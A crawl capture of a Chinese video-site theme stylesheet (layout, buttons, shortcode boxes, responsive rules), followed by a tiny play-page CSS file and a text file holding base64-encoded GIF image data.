.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030241821.txt
body_size: 120892
content:
R0lGODlhgALIAPf/AKupra7b/vf//vbo1MuailFFTHRnbNrIrE4xcBnwMmhSU+3ZyGqb+dGT/7qoltmsmsqpmEY1R3dnk96p/x7O/t3LtyghOMu4po9ysWr+tevXvOi8rsiWevjZxlpLbmdXaZSIaNbb3drb/+jq7l1LP3JvWZjW/zMlQ45nVO/vjv7+OVuVqW/V/q6nbZCRre/v9+/L/4Z3eCkYQptr/krV/qx5aLmYiMfe/+rW/8q3mxYUJLqalzMlOYR4jMirpjoiaVSEbJeHgtbWhLK20KmjOamZlsnLer2KeHtkoei5/0Y2Nk1vb9y9taeIhzcyRerGq97n6SGmOMmniiMiJykjQuu1maGbqNvNx5qWmPtrrzUyNamIdty2murd1ph4eU959vjWvDRRV4m2/6mWiLn8b2xWiIZXSrSPzoRmZZh3YyNrOAkKFI6t0PenzoiEhOzOx7KG9LeVesjIyTKv2f356vjOuditpfnKqKZtWIZ2ZN3WzufejNelkaSHZ9ze5quUePbv5YvRsHhvOtHGu8it2dXVOdRmac7W18a8t1ppiPT3+56opLiMhvne0CRok72l/S0oLCIYJczN1IiKmLXH1BchKZhrYu7b65qUi7iDblphUodrcjKOsTYkV1XClPLH297Wt8HJ69fO97VNT5mMjzg5Ua/nziYxN4/yxFrYo/eJveeShXfhrlp4ptbB7KyMjlFWeowjMzUxKYu1n56Za5GawKY4Q8rB9vnXrdnM1s3GqZKKPY20W8S7fcSb3r65OSkxR9Dn3PfOxnrMn4uUmefeOYpisczZ69q2jO/37iU5WiMhGBkWGMPZ0CcoTn1aX/bnxr2TcCEYOSkYOUBXtevWrYaWgnI+NRMoS3RYnTEYWSEQOTI7gCMxKSAYMSkQOe/OvefOtSkYMefGteC1pd69rda1rufGvdS9re/OtO/Gtda1pSAQMf87nIU7/9a9o961refOvd+9o+/GvRoINvecxqF8u31amGPsq/fv9xghGIrB5ZRrc//+lf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wBLnSjlpKDBgwQPKkyo0CDDhk4eNpS4EKJDiwUpIsQYsWEngxE+OjlRUOTAkU4+kiRpMiVKlgVPrGQpU6DMmzdV4sSpc+fNkT5/[base64]/JD3c+I6yOg+IGiPQQUReBfZP/3E4I8de1QRrwAz16AP/cC4vtTJAB8/fjw/enfz7+///[base64]/cWoMrn7ATAF5xIAaKWNgUYQVrZ1WBADDEntbbrshwlptAFDiG3DChZCLc6Yol0Ez0T43XLTAVZceduhRF8II9Cnywnbinrfddeu1954i88Vbrnvwwkvgvfjmq6+AThyIor8oXsjgvwJzGDDB/wLTiQewZCMBEhBHLPGJKrYo48UV79ljixlfXKSOeypZscgw6mjnk0W+qXKUK5dJBZoqw8zkNDTTbCiaOtasM5ov71xzjDKjKc0uS/GS580/9+xzmz7DjPTSTdscdJtO8vnn1UD6KSSeOF096E4HGkjzTlvRpVYEQvEgKVpqvRUBD+L0dZdfmg52mKcKbKoADwUk//aBYxIY0MMmbA02qmibRCYraDE4psAaJChOShOqFQsAFroSi8kFtN2Gm2621eabHLkcAq1zzSS3HHTbFue66dN5m97s6FLXriLjaVf77OSyZ99+9MnL3nv6ubfv8cgnz1+/CHK8YvMrXgy9xypO77z1z0d/vfbZY7xiKWVILD4SGEgsgfc3Ui+9jDT+aCSOI+PIJ5Am0x+jySLneKiT+Lv5cs5O4xnTqJazAdIMSAFsUwET6CaYnUApZNgFn6RmQENZkIJSk9kFNRjADnIwg1vCU4xEKJOw/SlrVblJz/rElxPQJSVsQ9uk+HIouqwFLXCTG1sqdZdNbaoATsjLYP8GA8S+JYZUkvlABEiwKiRCxg2c8QKtRBOBNTzDNJ2Bja9a8xlMIGIRw2KW55QFAGUtojZDQISzoDOtEFRLOaaAjnSeY5zgAKc855mdHnUHhRfURzzc4Y55vnUd3wXvXfopV70QqbxGOjJf/QKG8zx2oElabH7qk5AlGbRJTXLPk5msZPQS5IHxie9hExul9zJ2p4vdz3sYu1+QPiYyHVnNTji7H85yybNd6s9QCGTgjjhYJgBuUEtBs9k3XmaoLy1FE0BDmgXP9MFdVnNqUEvmzbaZQSjZcoRf+5NPTMi1m4iTmpAqm6PqIqlIkWQsEYALWCwgDheyJVN+EcymMJX/NyKeYDCFEY1oeqBEyxxONJvxghvc0DjRQCISTwxCE0jhq2IV4TNYMJZGPcea3VjhjL35DXBKFxzVMaeOxXGOSmEXHXVdh3bdoU65XhBI3a0rO3303X2It8h61Ss/[base64]/[base64]/sZnibbNT8VSoVjS2dIQnI2J0hKJmrjAaMctRdxWIAucZGnX/p5N8sIZlVOUEJh/ibQwbGFBB84nKs2s9DQKGYNpdFVZ3r1q9bEAP8TrWHNcJObm4+KzjeHyAVwVHctOpbHOeS5brSmw8eXjqC8fx5BfZJBU/MK8rzolQ9P6fXToRrPvfsRwAi6IAdlOaByxr3cIpQ1hGYMYQjHGMEjBTISYMjE1UABRqtfTeuZuPoEt4Y1rmt961jz2ta/9vWudz3rmpDv2FktX7IloGyIlU8COwHKUKRdlLBN9tqDsrYKS/g1bXf729rGtr/4JNlsm3tQJzz3CW15pz8VwAjPdLL8REY/s7pvwu2esFvxx+8lUWmBas3lyQq4wFySMIXcDvJZGJVZtZyFL2uDcl3iNjd85kVEnQLMB/LmAS1EIKBI7IEB4mI4gWrmtgz/[base64]/3avG9517dE81EnGH78rO+ygd5HAo7S8Lo1pARyiCEHwgv6lGBrN2HYSZbcIWDCAy9I5IfACybNfHdNgmcRUm4Q969OAAPOAo3RJ34NVWnVgEJMNEhZW3vM+9UZv7GM/JgM/JMg/J9g/[base64]/TCXuoVdZgWAlZgGnmwW44BKwy1UMSACQOIBcQgcm5gdqKGCMOBPMxzd3eHSZMkSqGki6Pki5QEjJdkMZOESVRgYBrod+UTMWXQVav0I+2GMRuTYbQUP/t2b4ylJI63JmtyV3FlM3qlQTdIQNwkNTVoKJrwTN9QjkpSep93WETYWEKITfQoTbwUBmCyFPrDgz/DjTpDNSWTJ1dCNmgxFmdzhUgWcZSCQ3HjhXQzZRjXQ6uyTzywZX8zZhKgACTHZSqXW5NhZrzFDJAhfZXDGlgQK6yBCcgVRsllRp3TG95nCncEfihVR+OnB3P/5B3UsXTdVV7pUR+XaHTW8S3vd0jB01Pzh2lQAAAxUIqPkQeZoVBSBHaewYq1sQiT4AaJMBmTMICjdgUhMFT4ooBThXdRJTBUVZZoGXfdc3cpAiFWlYx8BzEScD0mGD/z4z7ss270tlb5kz+L11Zr4niTdyiItSRsdUx3hVcsWITctAsFIA7/2I/lWDM/WI83Ro/xeE0dxCUQBCZLGIRnwm9XYpkyw0IuVBJD5nAzxAM15JBoQ3GY4jaeok+p1TdXVhDEBziNQ3IKQCoIZVumYWYfsAaQkBm3xSu+sodY4AUgkJJyJogFqBtnZAVqhAr4sBzNwH2CVkel84g22TpE/8c7RjceSYc7RjeJ7GJIUYeU4BEvVRdUQ+AGteIYaJAHp6F/uqI4mIAJq2FcWDAJBgBFA9qVZYQIkkB/BOJ2qiSMA/NJSrWLDbKL/tVJE+KMLZKBSNADcsmMLlIjscRgX3V4RVKN0KhWIJNLv3R4h/liA+SiFKSYdCWj7bhYZBJj2ERYOJZYMqpNk/mjPOqju0QF+aiPjcWPP2Mo/WYyNFOC